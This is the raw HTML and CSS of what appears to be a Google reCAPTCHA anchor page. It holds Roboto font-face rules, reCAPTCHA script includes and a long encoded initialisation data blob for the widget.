  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lq85Dpkzmsmo8a2-PSWEKA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lq85Dpkzmsmo8a2-PSWEKA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lq85Dpkzmsmo8a2-PSWEKA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4cew71sw41tw4w4woXDg8OOTcOmbsKzwozCjMONwpR/[base64]/P8Kdwq/Di8KSw7bCphBBwoDCpj4sG8KJJsKvWcKqw4B4wqwvw6JFVFfCn8OWE33CtcKCMF1jw4bDkjw3QjTCiMOhw6QdwroTARR/SMOKwqjDmEfDqsOcZsKHSMKGC8O1cm7CrMONw7XDqSIew5bDv8KJwqTDjSxTwpTCm8K/wrR1w5x7w63DglcEK3/[base64]/DkTttwqRJwptHw4LDrxhHwpPCmi44wr5xwp9xZyLDk8KhwpBuw6VeDw9ew6BHw6XCnMKzMgRWBmTDtUDCh8KAwpLDlykAw74Ew5fDiw3DgMKew5rCs2Bkw5pEw58Pf8KYwrXDvDrDoGM6X21+wrHCmwDDgiXCozdpwqHCrhLCrUs8w50/w6fDqjTCoMKmeMK3wovDncOMw7wMGgBdw61nEcKzwqrCrmTCqcKUw6MqwqvCnsK6w6/CpzlKwqnDojxJAMOtKQhawofDl8Otw6bDhSlTXcOyO8OZw7BfTsONDF5awoUad8Ofw5Rgw4wBw7vCikAhw73Du8Kmw47CkcOIKF8gNsOVGxnDjkfDhAljwpDCo8KnwpLDniDDhMKKJx3DisKPwp/CqsO6XjHClFHCkXkFwqvDtcK/PsKHZ8KVw59RwqzDqMOzwq8vw4XCs8KPw4HCtSLDsXN+UsO/[base64]/XlbDgDLDsMOeBRPDssK2Lxh+M8KeGCVLwoTDsMOxR0Amw7xUHj5FwrlvMzrDqsK7wokSF8Ouw7DCtMO3ECPCj8O6wrHDhC/DkMKiw7U3w7MhLTTCsMKTOcOgdzTCtsK3P0rCi8ObwrxUTgQQw5M6GWdZacOCwoNmwpzCv8Oiw41pAxPDhT4zwqBbwokqw60Fwr1Lw6vCgsKrw61TQMOUJnrDo8Ksw6RAwpbDhjbDoMK6w7k5ZmZcw77DosK1w4FNFTNWw7/CkHfCpsKve8KKw7zDsVJUwodAw4gTwr3CtMKzw7VBNH3DizLDtiTCm8KLUsKTwoUVw5PDpsOWJQ3CtGDChzDCgF/CvMOsYcOvcsOielDDu8Kow6rCuMOQXMKEwr/DvcOBc8OKGsKbAcO/w5lBbsOPBsOCw4DCiMKfwqYewoxCw6Usw7wYw77DqMK3w5LDj8KyYjxqFAFKYmYuwp5Cw43CqcOjw7nCpmvCqsO/Tmw/w4BXDxQAw6tcFVHDuB7Dt39swpJlw74Nwph1w6ACwq7DiSx/ccOow4zDkC1nwo3CpzfDkcK0b8K8wojDl8OMwojCjcKaw4nDh0vCsUYhw5jCoWFOTsOPw6EuwqDCsyjCk8KOY8KiwoDDpMOaDsKCwqZgMzzDr8OhPSZ3BHlkOmF2H3rDnMOtSl0/w495wrUzOBFNworDnMOsbXJaR8KhI3xjVSEvfcOKRcO6I8KgP8KRwr4uw6FJwpgzwqsRw6NkWj4LR3dAwrA8bDzDncK1w5NOwq7CiVrDtzHDt8OWw4vCqRLCqsOMTcKww5QvwoDCtnMaDCMCF8KTHDspNcOxB8K9SiLCiz/DkMKHAjx0wqoBw7VywpjDi8OkRVItacK0wrrCo2XDsA/Ch8KtwrfCv3J5fQQPwptVwqbCsWTDgGjCkiZhwoTCnmfDhH3CvA/[base64]/wqxhSAUJw6oeCsKAwq/DmlvDgxLDihXCvsO/w6BGwojDncKKwrbCsz1dTMOkwqvDt8KBwq4wBUDDlsOPwrFJX8K7w4TChcOgw6DDpsKrw7DDhRrDnsKIwoxXw49Aw5IEIcO8f8Krwp1kAcKaw4rCjcOKwrk/VkA+fjHCqBbCtkfCkRbCukxXRcK0KsKNJMKOYHBww6sKezvCg3PDgMOKIsKFwqvCnUwTw6R/[base64]/DrQXCksKEw7tuwoLClsONdsOsNcKpScK8aMOtwowNccOmFWpjV8KZw63CkMKjwrvCo8OAw7jChMODKX5lJhDCiMOwCjJ/dAAJagpaw4rCisKuHizCn8ORPS3CtH5Xw5c4w43CrMKxw6FuWsK9wqEJARzDk8OKw6FnDyPDoEF1w7rCs8OywrXCiWjCilHCmMOCw4oJw6siQgMww6rDoDTCrsKww7ltw4jCpMOGcMOrwrETwq1Owr7DgS/[base64]/CmzNlQjlOFgTDt8KDdsKnOC0zUsO6XMKawp7DqsOYw4nCgcK6Zm7CnsKUUcOww7/Do8Obf0vDl040wpLDrsK6QDbCucOtwoXDllnCh8OgMsOUecOzc8K4w7vCmcOpJMKQw5dkw5hKeMKzw6Bpw6oNaUw1w6dZw6rCicOmwpVUw5/DsMOLwo8Cw7zDv2bCkcOXwpLDsU4vTMK2w77DhWZOw6x9VsOHwqRTOMKSUHZJw75Fb8ORCks0w5BIwrtdwodiMGF9QkXDgsO1TBHCkCM9w4/Ds8K/w5fDrGjDim/CpsKpw6Mpwp7Dp0k6X8Opw70/woXDiEnDsinDhMOOw5zCmlHCtsOYwpjDr0HDqsO8w7XCusKIwr/DtnwtXcKKw70Hw7/CmsO6cUPCl8OlU1DDsynDnTswwprDsBnDqE7DlMOKTW7ChsKCw69teMKSNz0wMRPDo18qw75aCwHDoBzDpcOow5MMwp1Yw7lWEMOBw6tKPMK6wpAndCJGw4PDk8OgesO0aj0ZwohsXMKlwpxTFy1Kw5/DqMO9w7QxYiPCqsOHBcODwr3ClMKVw5zDvC7CtcO8PgfDuk/CqGbDghVYA8KDwrnCoRTCkXg1QSHCtDw5w4zCpcOxIkUlw69owpFywpLDvMOWw7shwrQ2wrPDpMKOD8OQRcKXEcK2wqDCo8KhwrceYsOxe05Cw4PCtsKcOgZlLXk4fnRBwqfCuQgoQ1hfbD/Cgx7Ds1DCszMiw7HDgS0fwpXCiR/CksKdw6EQbVINNsK2Nl7DnMKxwogWfw3CoCslw4LDjMO9UMOzPyzDqA4Vw6BCwoY7KsOkJsOQw4bCt8O7wpVwMTNHbHzDhhzCpQPDlMOmwp8Fd8K5wprDl3ktMV3DuUfDisK6wqXDpxQ3w5jCm8OGEMODKVkIw6/[base64]/DicOfTMKMalHCt8KHw7t5w4kEw6HCo8ONw55yR2IMYsKiwrQRH8Otw4JKw5tuw4kRGcKjA33CtsO1fMKFRsOTZ0DCt8KVw4fDj8OgXQtGw4TCtnwlHljCrW/DjhIcw7bDhSHCoggOTSLCoF93w4PChMOYw4fCtR8ww6vCqMOKw6TCn34hO8Kjw7xSwr5tKcKfGS3CgcOOF8OhJl3CosKLwrcuwqFVJ8KdwovCiUFww4/DtcKWJX/CiEcYwo11wrbDtsOHwoFrwoLCmHAiw70Ww78qfXTCisODC8OJOsOyF8KefsK0Oz19aTBHTmzCgcO9w5jCtzl2wqFuw4/DksObaMKZwqvCkjMCwp0jDGbDuQ3Cmx81w5B5cgDDgAQswp9xw6dcP8KKSUR2w4pwOsO+D1V6wqxrw7fCi3UUw6MMw6JFw6/DuB5zJTtsHsKKRMKJNcKze2AOXcOhwqvCucOkw70wPsKSBcK4w73DnMOqFsOdw7XClVFdAMK+eWgtQMKLwo9sQlDCpsKzw6R8RGppwolzcMOTwq5Ha8KwwoHDvmQwSQMXw6ofwrwWM1cUBcOGVMK2DCjDqcO2wrXCrEBoIMKEd10Iw4jDh8K/KcKRf8KFwpxrwoHCtQYuwrYBcRHDgEcbw4sFNkjCl8KmTh5wfFjDm8OsahzCmzfDgTR9UC5mwr3Dk0/DqEB/[base64]/[base64]/DuG5Bw5R4KQHDpDxiccOFw6nDjlNsw7d0O0rDlMKicHlxXnQgw7HCu8OwR27DqSlxwpEaw77CtcOtfsKLasK0w7FXw7dsJ8Kgw7DClcKgS0jCrn7DsgMCwq/[base64]/DpsOPUsODEg3DjMOQexQ8w5smZhHDlh/Cs3w/PcOiYQrDonDCvcObwo3CucKYa00+wrPDv8O/wq8Uw6QTw4rDqxXDpsKbw4t4w6tkw65uwoFBP8K7EVXDucOjwo/Do8OHNMOew7XDomkEbcOoa2rDgH9+BMKiK8O6w550D3ZJwqM5wp/CtcOocCLDgsK+PMKhMsOkw6nDnhxXccOowodGNy7CmQfCj23Dg8KDwo4JAjvCsMO9woLDtAMSIcOMw5fCjcK+GVHClsOHwqABR3dFw49Lw5/Dl8OobsKXw7zCnsO0w5UQw7gYwrMew6zCmsKibcOMMQfCq8K0GW8jFCvCtR9obAfCscKMTsKpwqkOw5B9w79yw4jCoMKYwoB7w7zCgMO/wo9/[base64]/[base64]/DgMOHw68uw4PCuQlWFDfCr8O/woZxa8K9w6bDvMK2w6/[base64]/[base64]/GDUNw61Cw57DusOsC3LCuWTDl39zw77CqMOJb8KqwpEww5VFwqDCo8OfVsOoVWLCkcKRw5PDml7CuG3DqMOzw6JfGsOIdXZCQcOrGcOdF8KLDBN9LcK1wpl0K3nCkcKnfsOkw5Y2wowja2lfwphCwrLDt8KUbMKBwpIxwqnDu8KCwo/DlHZ+WcKvwqLDjlDDgcOkw54RwphrwofCk8OXwqzCkR1Mw5VKw4d9w4fChhzDu3BqXGBWOcKUw75WTcKxwq/Dok3DkMKZw4JVfsK7TGvCusO1GxZtExp3woonwoBhYB/DusOGQVPDrcK9IUcqwr0yEMOow4rCuzzCoXfCkC3CqcK+wrTCv8OgQcKfU0DDq11kw75gNsOWw4g3wrEtC8OJBBnDtcKWYcKDwqLDp8KhWUcXNsKmw7vDiGMvwpLCqxnDmsOCPMKCSS/DnBTCpn7CvsOUdWfCtx5ow5JhBxl2PcOVwrh9JcO4wqLDo3HCuC7DuMKFw5jCpS1/wpHCuF1POcOHwpDDpzLCgzhVw6XCuWQGw77CscKDfcOMQsK3w6PCsFxfVS3DuWIEwp00TxPCkk01wqnClMO/e3Uww51ew69jw7gcw6Ruc8OIRsOXwoVCwo80d3bDpnUfM8OAwpXDrSkJwochwoHDncOwHMO5CsO3AUkbwpo8wobCmMOtZcK5emp7ecO/Hz7DknTDtnzCtsKtYMOcwpwkMMOMw6LCsEcawqzCmcO7dMK7wqnCmQ/DlnQHwrg7w7IHwqF5wplFw759E8K3FcKaw4XDr8O2EMK0OD/DtSgNR8O3wqPDtcKlw5tdSsOHLMOJwoTDo8OfU2VGwq7CvVDDh8OTCMKxwpfCqzrCnyppScOtECx9FsOow59lw5E0woLDrsOoHQ5Xw4TChSXDgMKFdzVSwqHCqSDCo8OuwrvDq3DCrDQdLGTDqio8DMKSwr3Co0/DrsO4MArCsDtjLlNTDcO5HT/CqsONw41bw50YwrsPCMKow6bDjMOQwp7CqXHCrEBiKsKmEcKQNiTCrMKIOHlyN8ORBlt5JRzDsMOSwr/Dg3/DscKbw4wHwoMQwqYPwpkLUVjCgsOZCsKaH8OyC8KuQMKHwpggw5RHXD0CEX01w53DqHfDjX1uwrTCo8OpahMsEzPDl8KyNTR8N8KdLjDCqcKBORsNwrg3w6nCkcOYE1DCqjLCi8K2wqnChcKFFxvChlnDgULCmMOlPFbDjwchGBHCuhwow5bDgMOFBRDCoR4bw5/[base64]/CFHDm3LDmkUuw7HDk8ODc3zCpjMHaTjDnikuw7IjEMO6WRjDiBnDsMKyEH4rOWzCkBogwooYPn8/wo8fwpEEcUTDgcKkwrTDk1AlbMKFG8OkTcOjd2oXG8KLA8KJwqIEw4vCtxtsEhHDqhQlNcKSD2RmZSR2HGcvHRPDvWfDinPDsioWwrksw4xmRMKCIn8fCcKzw53CpcOdw5/Cs1Fqw5I+Q8KXX8OuVnvCqH1zw5FWAkLDtl/CncOWwrjCqHtqRTDDumtacsOYw61BDz87Z3tFFWtrayrDomjDlcOxVxXDk1HDmQbCgl3DmjfDgGPCqS/[base64]/DosOQwrlOwobDtTUtwqYWwqXCjj7ChhdAwoDDhxfCoMKpWytvQTHCl8KIWMO/[base64]/PsOgDMKsw6XCjcO/w5QFKBPDisORw57CulPDicOaw6vCksKSw4QSacO+FsKzfcO6AcOxwpISM8OUaTkDwoXDiC9uw6V+w4fCiBrDgMKTTcOPGzrDqcKYw7vDuhNUwpxgLDgHw7AdUMKYFMOBwo1kel1bwqVHZBnDvEE/XMOdd002NMKiw5LDsylFZMKBR8KHQsOGDTjDq3fDisOawp/CpMKnwo3Dp8O1UcKRw70maMK3wq0owofCsXgewrRRwq/DgzzDsXgfM8KUV8OBSXw0wq9aZsKDCcOadxhzC3DDviDDlmHCtSrDl8O+QMOtwpXDpi18wqgiQsKRMgjCpcO+woReY110w70Zw6Z/b8O6wrgnLXDDjh84wphfwq00TEI8w5bDkcOAczXCtDvChsKRd8KyL8KHFjBJSMK/w7TCk8Khwrp4ZcKhwqpXLhZAIynDtsOWwrFtw7VoAcKawrVGAUtFeR7CvCwswpbCvMK6w7XCvUtnw6QGUh7Ct8KBBVcpw6jCisK2CnlpPz/Dl8Oewod1w7LDpMK6V1kxwpMZSsKpbcOncCbDjHcaw7JtwqvCusKUJMKbXCARw7PCnTpFw5fDncOQwoLCi1wtWC3CgMKYw4tiLW1LPMKvFwBpw59Awow8VQ3DpcO7M8OJwo1bw5Bww6ETw6xMwrUJw6fConLCkXkCNcOICT8LeMOACcOnFTfCoxsjC2d8FQU/CcKfwp9Mw70cwrnDusOFJsOhDMOzw4PCi8OhT07DqMKnw5rDiEQOwppzwqXCl8K0K8KgIsOxHS1qwoRAVcOXEFI/wpDDsgPDknZdwqhsHGbDl8OdGXphDj/DvsOTwpUDGcKVw7fCqMOIw5/DkTMtXX/CtMKawrvDk3R4wpHDrMOPwrIswqnDkMKfwqPCo8KeYBwVwr7Ct3HDuWg8wonCm8K/wqUuaMK/w4VNP8KmwqodFsKrwqXCtMKwWMOWH8KIw6vCo0fDicKxw58FQsKIE8KffcKTw7fCgsOfMcOhcSzDpAd/w5tHw7TCu8KmJ8OKQ8O6Z8OlTFM4Z1DCsSbCnMOGNDxGwrQpw5nCmhBYDybCmCNaQMOaMcOXw5/DicOPwrPCjlfCl3zDqgxSw5fCt3TCjMKpwrvCgSfDscOmwrFgw5VJw70ow6g8GSXCkinCplwtw7/DmBNAK8Kfwog6wrY6A8KZw6rDj8KVGsKZw6vDoCnCr2fCviDDi8OgIyd5wo9Ja0QewqDDkHwwMiXCp8OYIcKRKBLCo8Ogb8KucMKCdwbDmX/Cm8KgRU01PcOgV8Kvwp/DiU3DhXslwpjDgsO0fcOfw7fDnFLDm8KQwrjDnsOaHMKtwrPCpDEWw5pkK8KFw7HDq0F8fV/Djj53w5LCrcO7WcOFw7rDjMKzHcKVw7o1cMOUYMKcHcKSEHAQwoh7wr1OwpBOwr/Dvk9IwrplS3rConAmwoHDkMOaNl8HRyQqBDjDt8KjwqvDhh1mwrY1KRZVOnljwpUFcEBsEXAIFn/[base64]/ClRwEwoB3w7J4RsK/w6RMwqNPEDNgw4fCkG/DjHc5w453WgzDhsK0QhxawqsKDsOKEcOWwoPDsMKxQEN9wrg+wqI6KsO7w6cbHcKSw7R5UcKJwpNnZ8OlwoEkJcKJB8OfNMK0FMORVcO/[base64]/[base64]/[base64]/FQREw6XDlMKAwpfDkQ/DkWrCv27CksOQw4Nawr9nw7fDhTjCqAovwol3dgLDnsKZFz7DmMO2NDvCssKXY8OFaU/[base64]/wrkjLMOIwpddwoR7w7TDisK7ChLCh3jCpwpvw4cRAcOrw4jDqsKEfMK4w4rDlMKxwq1/KhvCk8K0w5HCrcO7WXfDnmtbw5HDqAAIw7XCqirCmHhZenliX8OLDgNJWVLDj0vCncOBw7fCrMO2CX/ClXTCmDlgSjbCosKDw7NHw798wrJ7wowwaRTCqHXDisO4d8OAI8KVRQMgw53CjmoSw6XCiF/CpsOJC8OnPh/DlcO0w63Cj8Kqw5tVwpLCocOMwr/ClmFZwqlQEVfDg8KLw6zCv8KQJAU9ZAQ2wrh6aMKvw5YfA8O5woXCssKgwqzDh8Oww4ISw7DCpcOmw5pzwp1mwqLCtTgCa8KpQnVKwq3CvcOtwopgwplAw4DDvmMsT8K/S8O5DVp9Bn1seUMZbVbCnAHDnFfDvcKWwr9ywr3DvMOldlQxSxNTw457DcOJwo3DkMKnwqF7X8OXw70IYcKXwp0ETsKgD2bCrsO2URDCkMKoL0kYP8O9w5ZSQhlFJ1zCgcOKQRMoEgDDghAMw7vDtgNzwq/DmC/DhQADw47CqsOLJSjCt8OXNcObw6ZoOsO5wodHwpVawpXCisKEw5YkZVfCgMOEBl0jwqXCiD90B8OFKy/[base64]/ChsOrCMK+w7UnwrNawrYVMMKIDDN+wpIpw4koNMOhw4bDrTBcd8OMbwB8wrPDgcOuwpgZw6oZw6MgwrHDscKBXMOwC8Omwpd2wqLCl3vCnsOYNVB9U8K9GsKcUVxuXj7CscOUA8O/w6IvB8ODwr47woB6wppDXcKLwozCmsO/woknHMKCP8KuNCvCnsKrw4nCjcOHwp3CulkeI8KlwqzDqy8dw5DDsMOsBsOhw73DhMOcSXBPwozCgSI/w7/[base64]/[base64]/Dr8K0EnTDosK5EljDg03DnWjDpCVsesOVG8KDYsOrw4xvw40Kw6HDisKFwpHDomnCkcOuw6Mcw67Dh0PDumNPO0oPGyXCvMKYwoMBNMO4wqRIwoknwoZYasKxw7bDgcOwdikofMO0wrICwo/ClQkfbMO7RTzClMO9acOxZsOyw5oSw75MUsKGO8O9P8KQwp/Dj8Khw5PDn8K0JDTCisOXwponw7fDhFdawqB5wrvDvjw5wq7CvEJbw5/DqsK1ES8mBcKjw7kzLhfDrgrDrMKHwrFgwozCsAbCscOMw7QHJFoRwrpYw5XCgcKSAcKtw5HDhsOhw7k2w4fDn8ODwpU6dMKrwpA4wpDCui00SCVCw5HDlyYew7PCicKxPcOJwpFkK8OUa8ODwrMOwqTCpsOfwq3Dl0DDrgTDsSHDly/CmMKBfVHDv8OIw7k+a3fDqAHCg2rDozzDliUnw7TCoMOvAkNFw5AKw4zCksKRw5EnUMK4c8K/wpkowoF2BcKyw4vCr8Kuw7tmecO3HwvCuTTDlcKbWFzDjCF1HMKRwqclw5TCmMKnYCrDogk2IMKUCsKKCFVnw7pwPMKJJcKXecOHwpkuwoNtdcKKw6gpAFVEwoFfE8O3wpoWwrlPw6DCrBtYIcOsw54lw6oNwrzDtsO/[base64]/w5ZqX8OUXMK6ZMKgwqkEYMKEwoQzKxzCh8KTN8KTwo3Cs8OqMsKAAD/CsRpsw6RoSxnCjzQbCsKgwqXCpUHDsilaAcOSVnrCtAjCgMOMTcOEwq3DlH0YHcO1FsKfwqxKwrvDlXLCozVow6nDp8KuZsOkEMOFw5dnw6ZsecOePwYqw5M1KDbDh8KSw5FuEcKjwrLDkxlKdcOAwpvDhcOvw7vDqVMac8KxB8KBwqogH00bw4Y/wozDisKpwqkwfgvCuC3Dj8Ktw4xzwpZ8wqnCryBRHsO4YhQzw7TDolfDvcOdw4ZgwprCnsOODEF/ZMOiwqXDlsOnPMKLw7N0wpsLw6N8asK0w5HCgsKMwpXCusO2w7olMsOWbETCiAI3wo84w7kXDcObcXtLABbDr8KMEg19Jk1Gwrc7wqLCrhzCtkx4w7E1L8OZGcOxwqdFEMKAAHsIwrXCh8KsdMOwwqbDqn54AsKGw7TCtMORXyzDocOFf8OawqLDtMKMIMKefsOfwp/DnVELw4pawpXDmWVLcsKgUTJUw5fCnBXCi8OxY8O9Y8Opw7DCjcO1R8O0wpbDjsOhw5JvVmlWw5zCrsKTwrd5cMOkKsKxwq1YJ8K+wpFnwrnCocK1VsKOw6zDrsKbV1vDiwLDvMKVwrvCmMKDUH9mHMOXXsOZwoglwq8/CUg9Ci1Xw6jCiU/CoMKWfAzDrFrCm00QZ3vDuyYZLsK0WcOxBEnCtlPDvsKGwqVWwrUJQDTCtsK3w4Y/A2LCuirDhmk9EMK1w5rDhzJkw6XDg8OsNFxzw6PCscOgQU/ChDFXw5FFZcKVacKyw4zDhnHDmsKAwoHCjcKdwpJzXMOOwr3DsjESw5rCicO3Xy7CgTAyHATCvBrDscOkw5NhKADDpEXDmsOmwroxwq7DnCXDjQhHwr/DtSDCvcOqPV0rEEHDgBvDncKlwpHClcKfVWzCtVfDjMOJS8OAw7vDgRVcw6xOZcOTTVRCdcObwos7wrfDpDpaY8KKATdVw4TDt8O+wofDnsKCwqLCicO3w5kpFMOswq1wwqPCpsKPRR8Bw4fDn8KwwqTCusOjdMKnw6gOClF+w5o/[base64]/CmMO7FsKxD8OBw7rCpMOwbhjCpGI0wq/DosOWwp7CtsOwFSPDtljDgMOkwpwpbwvDlcOVw7rCnMOGAcKMw51/H33CpV5+DhLDt8OFPxvCpHLDlB0ewp1MWH3CnAQow5bDlhM0w67CsMOow5TDjjLDtsKQw5VmwpTDmsOnw6Itw49QwrLDlRDClcOlEk09eMKhPikzNMO6wp7CssOaw7/CosKew53DncKDTmHDosONwprDu8O3N2gsw4JjaAtZZMOPGcOofMKCwpl+w7pjPjAAw4bDhlFOwq0tw63CgwMbwozDgcOlwozCjhtqXQl9dCfCtcOMPQUfwp9FUMOQw7Z+VcONHMOEw6/DvDrDssOPw6LCiTt0woPCuj7CkcKjOsKVw7XCizNBw6h8WMOow5JOH2nCoFRbT8OKwo7CpsOOwo7CgDpYwp4sDRvDryHCpErDq8KRahUuwqPCjsKhw7nCu8Kdwo3Di8O4IxnCocKJw6/Dv3gXwojCukfDisOwUcKKwrrCgMKIPSvDv2/CjMKQKsKKwoTCiGVcw7zCkcO0w4krD8